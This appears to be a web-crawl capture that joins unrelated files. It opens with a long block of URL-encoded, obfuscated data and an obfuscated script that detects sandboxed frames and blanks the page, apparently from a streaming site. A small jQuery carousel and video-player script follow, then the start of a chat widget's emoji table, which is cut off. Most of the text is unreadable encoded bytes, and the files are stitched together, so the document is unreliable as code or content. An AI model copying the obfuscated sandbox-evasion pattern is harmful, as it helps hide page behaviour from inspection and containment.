J%5CSd%19N&@SP=fyJAN1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv5%1A%0B%1E%1B%02%1C&z%1D%01%19%0B%15%01lw%19%04%00%0DXE&/RS;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHU_PS79%12%05%14%0B%19%1C8m%5B%0E%14%1B%15:8wJ%1BU%1A%11%003z%12%06X%10%05%07m%19%11K__PSvw%5BHU_PSvw%5BHU_PSv*5%02VU%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_%18Bzw%0BDU%1EP%08%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%16%10%1C%1C$m%5BK%13%19%16H%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%01%1A%08%07%7B$%13%09%11%10%07I%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHU_PS%7Bf%0B%10URA%03.w5XU%5C%3EC%18g5XY1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHUN%00%0BvzJ%18%0D_%3ECvt5X;O%3ECz%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvzJ%18%0D_A%03.w5XU%5C%3EC%18g5XY1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHUN%00%0Bvf%0B%10U1@Su%19K&E1@H%18=XBU_PSvw%5BHU_PSvw%5BHU_PS+%19%11K_1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU%17AS-%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU%19%1F%1D%22z%08%01%0F%1AJSdyI%0D%18D%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%16%09%07%18%19%1D%7B5%14%1C%01%10%1DIvf5%5D%05%07K=%3CtQHU_PSvw%5BHU_PSvw%5BHU_PSvw%5B%0E%1A%11%04%5E!2%12%0F%1D%0BJSa%19K&ED%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_%0D=%3CtQ&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5B%18U%04%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%1D%07%1B%0B%5D%00?-%1ERUN%5EB3:@&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5BHU_P%1F?9%1EE%1D%1A%19%14%3E#AHDQF%16;l5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%5BHU_%1D%12$0%12%06X%1D%1F%07%228%16RUN%3EF&/@&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5B%15;%15SY%18=XBU_PSvw%5BHU_PSvw%5BHU_PS%25#%09%07%1B%18P%08%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%16%10%1C%1C$m%5BK%13%19%16H%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%01%1A%08%07%7B$%13%09%11%10%07I%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHU_PS%7Bf%0B%10URA%03.w5XU%5C%3EC%18g5XY1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHUN%00%0BvzJ%18%0D_%3ECvt5X;O%3ECz%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvzJ%18%0D_A%03.w5XU%5C%3EC%18g5XY1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHUN%00%0Bvf%0B%10U1@Su%19K&E1@H%18=XBU_PSvw%5BHU_PSvw%5BHU_PS+%19%11K_1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU%1EP%08%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%11%16%03%03:6%02RU%16%1E%1F?9%1EE%17%13%1F%10=l5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%5BHU_%1D%12$0%12%06X%0B%1F%03lwJ&E%0F%08H%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%16%10%1C%1C$m%5BK%13%19%16H%18=XBU_PSvw%5BHU_PSvw%5BHU_PSvw%5BH%17%1E%13%181%25%14%1D%1B%1BJSu1%1D&E1@=f%19KS;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHU_PS&6%1F%0C%1C%11%17Ivf5X%05%07PA%18g%0B%10N1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv5%14%1A%11%1A%02%5E$6%1F%01%00%0CJS%60\'%03S;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHU_PS%222%03%1CX%1B%15%109%25%1A%1C%1C%10%1EIv9%14%06%10D%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%1D%07%1B%0B%5D%043%3E%1C%00%01EP%119;%1FS;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHU_PS%22%25%1A%06%06%16%04%1A99AH%14%13%1CS%18gU%5B%06_%15%12%252@&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5BHU_P%119/V%1B%1D%1E%14%1C!m%5B&E_%3ECvf5X%05%07P%0115%1A@G1E=c%7B%5B&ESP=f%7B%5B&EQFZm%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU%0B%15%0B%22z%08%00%14%1B%1F%04l%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvzJ%18%0D_%5DB&/%5B&E_S=f%19K&ES%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHU_A%03.wVY%05%07P=fwX&E1@=f%7B5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%5BHU_PSvwVY%05%07PB&/%5B&E_S=f%19K&ES%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_PSvw%5BHU_A%03.wJ%18%0D_%3ECvt5X;O%3ECm%19%11K__PSvw%5BHU_PSvw%5BHU_PSv*5%02VU%3E%19u%7D%5BHU_PSvw%5BHU_PSvw%5BHU_%11I%3E8%0D%0D%07_%0B=%3CtQHU_PSvw%5BHU_PSvw%5BHU_PSvw%5B%0A%14%1C%1B%14$8%0E%06%11EPP01I%0DG%1AK=%3CtQHU_PSvw%5BHU_PSvw%5BHU_PSvw%5B%0A%1A%07%5D%00%3E6%1F%07%02EP=fw5XUN%3EF&/%5B%1A%12%1D%11%5Bd%19N&@SP=f%7B%5B&ESP=fyCAN1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv#%09%09%1B%0C%16%1C$:AH%06%1C%11%1F3%7FJF;O%3EF%7Fl5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%06&%1F%5CZ=%3CtQHU_PSvw%5BHU_PSvw%5BHU_P3=2%02%0E%07%1E%1D%16%25w%1D%09%11%1A9%1Dv,5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%5BHU_%16%019:%5B%13U%10%00%125%3E%0F%11O_%3ECmw%0F%1A%14%11%03%159%25%16RU%0B%02%128$%17%09%01%1A)%5Bg%19K%18%0DVKS+%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU%0B%1FS-w%14%18%14%1C%19%07/m%5BYN_%04%0179%08%0E%1A%0D%1DIv#%09%09%1B%0C%1C%12%222%22@;OYHv*5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%06&%1F%5CZ=%3CtQHU_PSvw%5BHU_PSvw%5BHU_P3;2%1F%01%14_X%1E7/V%1F%1C%1B%04%1BlwM&E1@%03.~%5B%13;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHU_PSu$%19E%18%1A%03%0070%1EH%0E_%00%1223%12%06%12EPA%18b%0B%10UN%3EF&/@H%081%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHU_PSv?JH%0E_%16%1C8#V%1B%1C%05%15IvfU%5E%10%12KS+%19%11K__PSvw%5BHU_PSvw%5BHU_PSvw%5BHU%0FP%08v1%14%06%01R%03%1A,2AHD%1A%1DHv*5%02VUPSvw%5BHU_PSvw%5BHU_PSvw%06&%1F%5CZSvw%5BHU_PSvw%5BHU_POy$%0F%11%19%1AN=%3CtQ&%1F%5CZSvw%5BHU_PSvw%5BHU_PO2%3E%0DH%1C%1BMQ%255V%05%10%0C%03%1212YV;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHI%17AM%17#%1E%06;%15$T%18=/K%1AEP252%08%1B%1A_2%1F9&%0E%0D%14%1B%1FOy?JV;%15SYvw%5BHU_PSvw%5BHU_PSvw%5BHI%0FN%3Cv%3E%1D%1A%14%12%15S3$%0F&%1F+QS#$%1A%06%11%10P%1Cv$%18%1A%1C%0F%04Sj$%0F%1A%1A%11%17Mt$%1A%06%11%1D%1F%0BtkT%1B%01%0D%1F%1D1iWH%04%0A%15S4;%14%19%00%1A%19%12v6%5B%0D%0D%16%12%1A%18=/O;%15$P9w%1F%0DU%1E%1E=%3C%00Q%06%16%16%1F%00v2%5B%01%18%0F%15%173w%14H%05%13%11%0A3%25%5B%0C%10_%16%0684%12%07%1B%1E%02S58%09%1A%10%0B%11%1E39%0F%0D%5BC_%03h%19%11K__PSvw%5BHU_PSvw%5BHU_PSvk%0BV%25%1E%02%12v;%12%0A%10%0D%11%01v8%5B%1E;%15$\'22%14DU%0D%15%1E9!%1AH%1A_%11%07$%3E%19%1D%01%10PO%25#%09%07%1B%18NQ%256%15%0C%17%10%08Qjx%08%1C%07%10%1E%14hw%1F%07U%1C%3E%19%01t%1F%01%12%10P%179w%12%0E%07%1E%1D%16xkT%18K1%1AP%7Cw%5BHU_PSvw%5BHU_PSvw%5BHUC%00M%008%18&%1F+ZS%226%16%0A;%15$#;w%0B%07%11%1AP%1252%08%1B%14%0DP%1D9$%08%07U%0C%19%073w%1F%01%07%1A%04%12;2%15%1C%10_%00%12$6%5B%1D%18%1EP%16.\'%1E%1A%1C1%1A\'%7C9%18%01%14_%13%1C;\'%17%0D%01%1EJOy\'E&%1F%5CZSvw%5BHU_PSvw%5BHU_PSvw%5BT%14_%18%0131FJ%1D%0B%04%03%25mTG%18%16%1E%1B7#%1E%04%14Q%08%0A,u%5B%1C%14%0D%17%16%22jY7%17%13%11%1D=uE%25%1C%11%18%12%022%17%09%5B%07%09%09jx%1AV;%15SYvw%5BHU_PSvw%5BHU_PSjx%1F%01%03A%3E%19u%7D%5BHU_PSvw%5BHU_@Mf5%14%0C%0CONC?9%15%0D%077$%3E%1Ag4A%01%18%0C%020,%06%14G5%0544m%1350%1DK%1A6%20%1D%0F%15%03B56p%1D!%1D%225%11%19~%14%1C%12%03%01%15-*%07Z%1D%3C%16%10l\'%06%0D%16D%19%13!1%1C%08%09M6%13q12%18%08%1A%13%3C%7F8%0F%0F%09%0E%16%08++I%0C+%02%13Im%3E%1B%1F%13%18%10%0Fd\',7%12EKJ*%17%1C%0FODI5%00-%11RN%10%04%14*&%1D%13%08%03B9-7%18R%15*%08%10m%3E%1B%1F%13%18%10%0Fd%11%1BO%136%10&.44A%1A%0B%17%0F\'1%00%15%09M6%05)4AS%1C%1F%07%1517%07Z%0D$%0E%15llB%145%18%17Imn-%0A%1E%14JHo%11#)%1EEKJ%10%0F:%03ODI%13%11w%1DRNF%18%04%172ASL!%0E;1m@Q%11?8%13llB%00%06%22%14Imn%1B/U%19JH9#%1C%14%04%19%0B%0E*e%078%02%1CJH?7%0C%0E%12%1F%0CAlnB!L6?%3C%1Fn2\':FJJo%1EB!:09J%1F%184SJFCJ%1F%18@QOEIJ%1Fn2\':6I:%19%18BRLF9J%1F%184!L6?%3CmlCR%09\'%0F%12ll@S%1A%0B%17%0F\'1%00%15%09M2Y#4AS%1C%1F%07%1517%07ZOFJ:o%1E2%5BL6?Jen2\':F9J%1F%184\':F9%3Cm%1EB!:0KJl%1D%04%0C%15EKH97%3E%00%12EKZ%220%07%19%13%04%0D%0Fd%15%085%16EK%1A6%20%1D%0F%15%03BI%3Es#%0FODK:%10!%04%0BOD?Im8%0F%0F%09%0E%16%08++I%08.%3C%13Im%3E%1B%1F%13%18%10%0FdmN%5D%3C%17%09%15=m@\'ODK:*%07%0C%0BOD?%1C%220%07%19%13%04%0D%0Fd%09%5C3%16EK%1A6%20%1D%0F%15%03B%0Fw%02%11RNF%0C310AS%1A%0B%17%0F\'1%00%15%09M%0C%25%084AS%1C%1F%07%1517%07ZO6?:%1F%184Q%3C0K:o%1E4\'%1A%0B%17%0F\'1%00%15%09M*Q%004AS%1C%1F%07%1517%07Z%09%5E%25%19llB%145%18%17Imn%0B?*%18JHo?%085%11EKJ*%17%1C%0FODI%07%0E%17%1CRNF%104v1AS%1A%0B%17%0F\'1%00%15%09M%08%18%034AS%1C%1F%07%1517%07ZOF9:o%1E2QF6?Jen2\':F9J%1F%184\'L6?%3C%1Fn2\':6I:%19%184SLEJ9)3%1BRNDHI*%09=%09ODKH9#%1C%14%04%19%0B%0E*e-,%1E%1CJH?7%0C%0E%12%1F%0CA*%01%25%0BODI%03%01%08%1CRNF%14/%124ASL%0F\',1m@Q%09?%17%14llB.#%05%1AImn%0B?*%18JH9%01%0D%17%11EKZ%220%07%19%13%04%0D%0Fd#%1D8%16EK%1A6%20%1D%0F%15%03B%03=\'%1DRN66%07%104AS:6%14-+4AS:EKZ9#%1C%14%04%19%0B%0E*e%0F%0C_%1CJH?7%0C%0E%12%1F%0CAlm9B%00%1CJHmoA%3E%05=%17Iml@QOFI:o%1E4\'%3CF9%3C%19l%14%1C%12%03%01%15-*%07Z/_%03%13ll%12%08%02%19%17%13*eA%1475%16ImlBR%05%207%16ll@%07%01%18%0C%020,%06%14G%0F%13R5m@%01%15%08%16%146+IR/%0A7%14ll@!/%02P%16ll4R%05*%08%17ll@%07%01%18%0C%020,%06%14G):T5m@%01%15%08%16%146+I.%1D%09%15Imn%037%17%18JHo+;%0F%12EKJ%3E%20:%0DODI%0B%0D)%1DRNF%084%3C2ASL%25%0982m@Q%1D%5B(%14llB%18%22%20%17Imn%1F(=%1FJHo##(%12EKJ&0%5E%08ODI%13%11w%1DRNF%00$%090ASL%1F1%170m@Q%158P%15llB%00%02%3E%15Imn%1B/U%19JHo?%0C)%10EK%1C%220%07%19%13%04%0D%0Fd%1D%02#%16E%182t4@%01%15%08%16%146+I.%15X%16:%3E%16Y%0B:V%1F%071+%0A%0E%0E%02%0CA%10#=%0BOD%19%13!1%1C%08%09M%04%25#1ASL%1B0;6m@Q%0D$%0E%15llB%082_%16Im8%1314%02JH%7F#%1C%14%04%19%0B%0E*e%1F41%1CJH?7%0C%0E%12%1F%0CAl%0D%5B%1B%15EKH%1F%0D%06H%10EK%3Cl/%10=%16EKH9#%1C%14%04%19%0B%0E*e1%196%02JH?7%0C%0E%12%1F%0CA&%3C%0B%0EOD991%01%1DRN0Y%1C%220%07%19%13%04%0D%0Fd?%22)%08EK%1A&%3C%0B%0EOD9)t%01%18RN0_,%0B,+!?%20%13%18ll4A%1A%20-%08%06k%1EK)!_%071+%0A%0E%0E%02%0CIm%3E%1B%1F%13%18%10%0FdwX%07%5C%20-%08%06k0%036!_%071+%0A%0E%0E%02%0CIm%3E%1B%1F%13%18%10%0Fdt_%07%5C%20-%08%06k%1A-.!_%071+%0A%0E%0E%02%0CIm%3E%1B%1F%13%18%10%0FdwQ%07%5C%20-%08%06k%3C%0E+!_%071+%0A%0E%0E%02%0CIm%3E%1B%1F%13%18%10%0Fd%7C%14A*%22%0B#j*;%3E+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAwp%14A*%22%0B#j%14%06=+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAws%14A*%22%0B#j%08%038+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAur%14A*%22%0B#j%08%05B+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAu%7C%14A*%22%0B#j*=%1B*P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAwr%14A*%22%0B#j%0C%0EI+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAw%7D%14A*%22%0B#j%00%0B#+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAwq%14A*%22%0B#j%22#J+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAwv%14A*%22%0B#j%04_)+P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAvw%14A*%22%0B#j%00Z*-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAuv%14A*%22%0B#j%22+)-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAuq%14A*%22%0B#j%0401-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAu%7D%14A*%22%0B#j&%1E4-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAw%7C%14A*%22%0B#j%1C%183-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAwt%14A*%22%0B#j%10%05%3E-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAvq%14A*%22%0B#j%10%07%1B,P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAut%14A*%22%0B#j2?%19,P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAvu%14A*%22%0B#j%14%00O-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAv%7C%14A*%22%0B#j%08%0DJ-P%04%14*&%1D%13%08%03JH?7%0C%0E%12%1F%0CAs8R7(%04%20O%0D%7D%3C0Z%0B%17%0F\'1%00%15%09EK%1A6%20%1D%0F%15%03BRv8R7(%04%20O%0D$%1A1Z%0B%17%0F\'1%00%15%09EK%1A6%20%1D%0F%15%03BSs8R7(%04%20O\'%3C%021Z%0B%17%0F\'1%00%15%09EK%1A6%20%1D%0F%15%03BY9~$5%0E/L%20v%0A%22G%01%18%0C%020,%06%14OD%19%13!1%1C%08%09MST9~$5%0E/L%02%05%17%22G%01%18%0C%020,%06%14OD%19%13!1%1C%08%09MSS98@\")")}();function sbChecker(){try{var f=window[MOiB.Izyy(0)];var YErN=MOiB[MOiB.ArVy(1)]();while(YErN<MOiB[MOiB.UONy(2)]())switch(YErN){case (0x75bcd15-0O726746425):YErN=f!=null&&f[MOiB.UGFw(3)](MOiB.ItXw(4))?MOiB[MOiB.cRPw(5)]():MOiB[MOiB.UONy(2)]();break;case (0O57060516-0xbc614d):YErN=MOiB[MOiB.UONy(2)]();{return !![];}break;}}catch(err){return !![];}try{document[MOiB.Alkx(6)]=document[MOiB.Alkx(6)];}catch(e){return !![];}return (NaN===NaN);}window[MOiB.QD7w(7)]=function(){var AcuN=MOiB[MOiB.ArVy(1)]();while(AcuN<MOiB[MOiB.UONy(2)]())switch(AcuN){case (0x75bcd15-0O726746425):AcuN=sbChecker()?MOiB[MOiB.cRPw(5)]():MOiB[MOiB.UONy(2)]();break;case (0O57060516-0xbc614d):AcuN=MOiB[MOiB.UONy(2)]();{var message=`${MOiB.Izyy(8)}`;document[MOiB.ArVy(9)][MOiB.UONy(10)]=message;}break;}};
</script>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://futtemax.net/js/posts.js
body_size: -20
content:
$(document).ready(function(){var owl2=$(".owl-car-5").owlCarousel({loop:true,margin:5,lazyLoad:true,nav:false,dots:false,responsiveClass:true,responsive:{0:{items:1,slideBy:1,},360:{items:2,slideBy:2,},680:{items:3,slideBy:3,},900:{items:4,slideBy:4,},1100:{items:5,slideBy:5,}}});$('.carPrevBtn5').click(function(){owl2.trigger('prev.owl.carousel');})
$('.carNextBtn5').click(function(){owl2.trigger('next.owl.carousel');})
$(".button-option").click(function(){$(`.button-option`).removeClass("bg-yellow-600").addClass("bg-yellow-500")
$(`.button-option[data-id="${$(this).attr("data-id")}"]`).removeClass("bg-yellow-500").addClass("bg-yellow-600")
$('#player').attr("src",$(this).attr("data-href"));$("#player").fadeIn();$("#msg").hide();});});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.chatbro.com/embed.js?eyJlbWJlZENoYXRzUGFyYW1ldGVycyI6W3siZW5jb2RlZENoYXRJZCI6IjE4eEFTIn1dLCJsYW5nIjoiZW4tVVNAcG9zaXgiLCJuZWVkTG9hZENvZGUiOnRydWV9
body_size: 108161
content:
/*! chatbro - v1.0.1 - 2025-03-20 */function Emojione(a){this.emojioneList={":grin:":{unicode:["1f601"],isCanonical:!0},":joy:":{unicode:["1f602"],isCanonical:!0},":smiley:":{unicode:["1f603"],isCanonical:!0},":smile:":{unicode:["1f604"],isCanonical:!0},":sweat_smile:":{unicode:["1f605"],isCanonical:!0},":laughing:":{unicode:["1f606"],isCanonical:!0},":slightly_frowning_face:":{unicode:["1f641"],isCanonical:!1},":slight_smile:":{unicode:["1f642"],isCanonical:!0},":satisfied:":{unicode:["1f606"],isCanonical:!1},":grinning:":{unicode:["1f600"],isCanonical:!0},":innocent:":{unicode:["1f607"],isCanonical:!0},":smiling_imp:":{unicode:["1f608"],isCanonical:!0},":sunglasses:":{unicode:["1f60e"],isCanonical:!0},":neutral_face:":{unicode:["1f610"],isCanonical:!0},":expressionless:":{unicode:["1f611"],isCanonical:!0},":confused:":{unicode:["1f615"],isCanonical:!0},":kissing:":{unicode:["1f617"],isCanonical:!0},":kissing_smiling_eyes:":{unicode:["1f619"],isCanonical:!0},":stuck_out_tongue:":{unicode:["1f61b"],isCanonical:!0},":worried:":{unicode:["1f61f"],isCanonical:!0},":frowning:":{unicode:["1f626"],isCanonical:!0},":anguished:":{unicode:["1f627"],isCanonical:!0},":grimacing:":{unicode:["1f62c"],isCanonical:!0},":open_mouth:":{unicode:["1f62e"],isCanonical:!0},":hushed:":{unicode:["1f62f"],isCanonical:!0},":sleeping:":{unicode:["1f634"],isCanonical:!0},":no_mouth:":{unicode:["1f636"],isCanonical:!0},":wink:":{unicode:["1f609"],isCanonical:!0},":blush:":{unicode:["1f60a"],isCanonical:!0},":yum:":{unicode:["1f60b"],isCanonical:!0},":relieved:":{unicode:["1f60c"],isCanonical:!0},":heart_eyes:":{unicode:["1f60d"],isCanonical:!0},":smirk:":{unicode:["1f60f"],isCanonical:!0},":unamused:":{unicode:["1f612"],isCanonical:!0},":sweat:":{unicode:["1f613"],isCanonical:!0},":pensive:":{unicode:["1f614"],isCanonical:!0},":confounded:":{unicode:["1f616"],isCanonical:!0},":kissing_heart:":{unicode:["1f618"],isCanonical:!0},":kissing_closed_eyes:":{unicode:["1f61a"],isCanonical:!0},":stuck_out_tongue_winking_eye:":{unicode:["1f61c"],isCanonical:!0},":stuck_out_tongue_closed_eyes:":{unicode:["1f61d"],isCanonical:!0},":disappointed:":{unicode:["1f61e"],isCanonical:!0},":angry:":{unicode:["1f620"],isCanonical:!0},":rage:":{unicode:["1f621"],isCanonical:!0},":cry:":{unicode:["1f622"],isCanonical:!0},":persevere:":{unicode:["1f623"],isCanonical:!0},":triumph:":{unicode:["1f624"],isCanonical:!0},":disappointed_relieved:":{unicode:["1f625"],isCanonical:!0},":fearful:":{unicode:["1f628"],isCanonical:!0},":weary:":{unicode:["1f629"],isCanonical:!0},":sleepy:":{unicode:["1f62a"],isCanonical:!0},":tired_face:":{unicode:["1f62b"],isCanonical:!0},":sob:":{unicode:["1f62d"],isCanonical:!0},":cold_sweat:":{unicode:["1f630"],isCanonical:!0},":scream:":{unicode:["1f631"],isCanonical:!0},":astonished:":{unicode:["1f632"],isCanonical:!0},":flushed:":{unicode:["1f633"],isCanonical:!0},":dizzy_face:":{unicode:["1f635"],isCanonical:!0},":mask:":{unicode:["1f637"],isCanonical:!0},":smile_cat:":{unicode:["1f638"],isCanonical:!0},":joy_cat:":{unicode:["1f639"],isCanonical:!0},":smiley_cat:":{unicode:["1f63a"],isCanonical:!0},":bookmark_tabs:":{unicode:["1f4d1"],isCanonical:!0},":heart_eyes_cat:":{unicode:["1f63b"],isCanonical:!0},":smirk_cat:":{unicode:["1f63c"],isCanonical:!0},":kissing_cat:":{unicode:["1f63d"],isCanonical:!0},":pouting_cat:":{unicode:["1f63e"],isCanonical:!0},":straight_ruler:":{unicode:["1f4cf"],isCanonical:!0},":crying_cat_face:":{unicode:["1f63f"],isCanonical:!0},":scream_cat:":{unicode:["1f640"],isCanonical:!0},":no_good:":{unicode:["1f645"],isCanonical:!0},":ok_woman:":{unicode:["1f646"],isCanonical:!0},":bow:":{unicode:["1f647"],isCanonical:!0},":see_no_evil:":{unicode:["1f648"],isCanonical:!0},":hear_no_evil:":{unicode:["1f649"],isCanonical:!0},":speak_no_evil:":{unicode:["1f64a"],isCanonical:!0},":raising_hand:":{unicode:["1f64b"],isCanonical:!0},":raised_hands:":{unicode:["1f64c"],isCanonical:!0},":person_frowning:":{unicode:["1f64d"],isCanonical:!0},":person_with_pouting_face:":{unicode:["1f64e"],isCanonical:!0},":pray:":{unicode:["1f64f"],isCanonical:!0},":rocket:":{unicode:["1f680"],isCanonical:!0},":railway_car:":{unicode:["1f683"],isCanonical:!0},":bullettrain_side:":{unicode:["1f684"],isCanonical:!0},":bullettrain_front:":{unicode:["1f685"],isCanonical:!0},":metro:":{unicode:["1f687"],isCanonical:!0},":station:":{unicode:["1f689"],isCanonical:!0},":bus:":{unicode:["1f68c"],isCanonical:!0},":busstop:":{unicode:["1f68f"],isCanonical:!0},":ambulance:":{unicode:["1f691"],isCanonical:!0},":fire_engine:":{unicode:["1f692"],isCanonical:!0},":police_car:":{unicode:["1f693"],isCanonical:!0},":taxi:":{unicode:["1f695"],isCanonical:!0},":red_car:":{unicode:["1f697"],isCanonical:!0},":blue_car:":{unicode:["1f699"],isCanonical:!0},":truck:":{unicode:["1f69a"],isCanonical:!0},":ship:":{unicode:["1f6a2"],isCanonical:!0},":speedboat:":{unicode:["1f6a4"],isCanonical:!0},":traffic_light:":{unicode:["1f6a5"],isCanonical:!0},":construction:":{unicode:["1f6a7"],isCanonical:!0},":rotating_light:":{unicode:["1f6a8"],isCanonical:!0},":triangular_flag_on_post:":{unicode:["1f6a9"],isCanonical:!0},":door:":{unicode:["1f6aa"],isCanonical:!0},":no_entry_sign:":{unicode:["1f6ab"],isCanonical:!0},":smoking:":{unicode:["1f6ac"],isCanonical:!0},":no_smoking:":{unicode:["1f6ad"],isCanonical:!0},":bike:":{unicode:["1f6b2"],isCanonical:!0},":walking:":{unicode:["1f6b6"],isCanonical:!0},":mens:":{unicode:["1f6b9"],isCanonical:!0},":womens:":{unicode:["1f6ba"],isCanonical:!0},":restroom:":{unicode:["1f6bb"],isCanonical:!0},":baby_symbol:":{unicode:["1f6bc"],isCanonical:!0},":toilet:":{unicode:["1f6bd"],isCanonical:!0},":wc:":{unicode:["1f6be"],isCanonical:!0},":bath:":{unicode:["1f6c0"],isCanonical:!0},":metal:":{unicode:["1f918"],isCanonical:!0},":sign_of_the_horns:":{unicode:["1f918"],isCanonical:!1},":kiss_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","1f469-2764-1f48b-1f469"],isCanonical:!0},":pushpin:":{unicode:["1f4cc"],isCanonical:!0},":couplekiss_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f48b-200d-1f469","1f469-2764-1f48b-1f469"],isCanonical:!1},":kiss_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","1f468-2764-1f48b-1f468"],isCanonical:!0},":couplekiss_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f48b-200d-1f468","1f468-2764-1f48b-1f468"],isCanonical:!1},":family_mmbb:":{unicode:["1f468-200d-1f468-200d-1f466-200d-1f466","1f468-1f468-1f466-1f466"],isCanonical:!0},":family_mmgb:":{unicode:["1f468-200d-1f468-200d-1f467-200d-1f466","1f468-1f468-1f467-1f466"],isCanonical:!0},":family_mmgg:":{unicode:["1f468-200d-1f468-200d-1f467-200d-1f467","1f468-1f468-1f467-1f467"],isCanonical:!0},":family_mwbb:":{unicode:["1f468-200d-1f469-200d-1f466-200d-1f466","1f468-1f469-1f466-1f466"],isCanonical:!0},":family_mwgb:":{unicode:["1f468-200d-1f469-200d-1f467-200d-1f466","1f468-1f469-1f467-1f466"],isCanonical:!0},":family_mwgg:":{unicode:["1f468-200d-1f469-200d-1f467-200d-1f467","1f468-1f469-1f467-1f467"],isCanonical:!0},":family_wwbb:":{unicode:["1f469-200d-1f469-200d-1f466-200d-1f466","1f469-1f469-1f466-1f466"],isCanonical:!0},":family_wwgb:":{unicode:["1f469-200d-1f469-200d-1f467-200d-1f466","1f469-1f469-1f467-1f466"],isCanonical:!0},":family_wwgg:":{unicode:["1f469-200d-1f469-200d-1f467-200d-1f467","1f469-1f469-1f467-1f467"],isCanonical:!0},":couple_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f469","1f469-2764-1f469"],isCanonical:!0},":couple_with_heart_ww:":{unicode:["1f469-200d-2764-fe0f-200d-1f469","1f469-2764-1f469"],isCanonical:!1},":couple_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f468","1f468-2764-1f468"],isCanonical:!0},":couple_with_heart_mm:":{unicode:["1f468-200d-2764-fe0f-200d-1f468","1f468-2764-1f468"],isCanonical:!1},":family_mmb:":{unicode:["1f468-200d-1f468-200d-1f466","1f468-1f468-1f466"],isCanonical:!0},":family_mmg:":{unicode:["1f468-200d-1f468-200d-1f467","1f468-1f468-1f467"],isCanonical:!0},":family_mwg:":{unicode:["1f468-200d-1f469-200d-1f467","1f468-1f469-1f467"],isCanonical:!0},":family_wwb:":{unicode:["1f469-200d-1f469-200d-1f466","1f469-1f469-1f466"],isCanonical:!0},":chart_with_upwards_trend:":{unicode:["1f4c8"],isCanonical:!0},":chart_with_downwards_trend:":{unicode:["1f4c9"],isCanonical:!0},":family_wwg:":{unicode:["1f469-200d-1f469-200d-1f467","1f469-1f469-1f467"],isCanonical:!0},":eye